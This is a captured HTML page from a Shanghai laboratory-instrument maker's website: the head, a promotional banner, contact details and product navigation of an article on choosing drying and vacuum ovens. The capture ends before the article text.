

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/2599.html
body_size: 17040
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>鼓风干燥箱|高温真空干燥箱|工业烘箱在购买时应该考虑的因素 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="鼓风干燥箱,高温鼓风干燥箱,真空干燥箱,高温真空干燥箱,工业烘箱" />
<meta name="description" content="您需要什么样的烘箱？ 烘箱种类那么多（鼓风干燥箱，高温鼓风干燥箱，真空干燥箱，高温真空干燥箱，工业烘箱等），该如何选择呢？购买产品的第一步是了解您的需求。说到干燥箱这个产品的选择，需要从需求排序的角度" />
<link rel='canonical' href='https://www.augem.cn/2599.html' />
<link rel='canonical' href='https://www.augem.cn/2599.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-2599 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
